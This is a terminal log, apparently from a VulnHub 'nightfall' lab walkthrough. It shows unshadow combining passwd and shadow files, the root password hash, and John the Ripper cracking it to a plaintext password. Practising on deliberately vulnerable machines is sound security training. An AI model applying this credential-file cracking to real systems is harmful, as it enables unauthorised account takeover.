 root@kali:~/Research/VulnHub/nightfall# unshadow passwd shadow > root
root@kali:~/Research/VulnHub/nightfall# cat root
root:$6$JNHsN5GY.jc9CiTg$MjYL9NyNc4GcYS2zNO6PzQNHY2BE/YODBUuqsrpIlpS9LK3xQ6coZs6lonzURBJUDjCRegMHSF5JwCMG1az8k.:0:0:root:/root:/bin/bash
root@kali:~/Research/VulnHub/nightfall# john root
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 2 candidates buffered for the current salt, minimum 16 needed for performance.
Warning: Only 6 candidates buffered for the current salt, minimum 16 needed for performance.
Warning: Only 7 candidates buffered for the current salt, minimum 16 needed for performance.
Warning: Only 11 candidates buffered for the current salt, minimum 16 needed for performance.
Warning: Only 7 candidates buffered for the current salt, minimum 16 needed for performance.
Warning: Only 5 candidates buffered for the current salt, minimum 16 needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 2 candidates buffered for the current salt, minimum 16 needed for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
miguel2          (root)
1g 0:00:00:15 DONE 2/3 (2020-02-02 21:05) 0.06518g/s 1989p/s 1989c/s 1989C/s shorty2..jesucristo2
Use the "--show" option to display all of the cracked passwords reliably
Session completed